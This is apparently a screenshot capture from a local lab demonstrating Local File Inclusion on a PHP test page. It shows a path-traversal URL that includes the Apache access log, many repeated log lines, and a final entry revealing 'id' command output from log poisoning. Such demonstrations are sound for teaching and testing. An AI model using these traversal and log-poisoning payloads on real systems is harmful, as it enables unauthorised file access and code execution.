 localhost/pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log
127.0.0.1 - - [04/Apr/2025:11:32:30 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 560 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:30 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
127.0.0.1 - - [04/Apr/2025:11:32:30 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:30 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
127.0.0.1 - - [04/Apr/2025:11:32:31 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:31 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
127.0.0.1 - - [04/Apr/2025:11:32:31 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:31 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
127.0.0.1 - - [04/Apr/2025:11:32:32 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:32 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
127.0.0.1 - - [04/Apr/2025:11:32:32 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:32 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
127.0.0.1 - - [04/Apr/2025:11:32:42 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 772 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:34:48 +0200] "GET /pruebas/index.php HTTP/1.1" 200 629 "-" "uid=33(www-data)
gid=33(www-data) groups=33(www-data),4(adm) "
Local File Inclusion (LFI) Web Application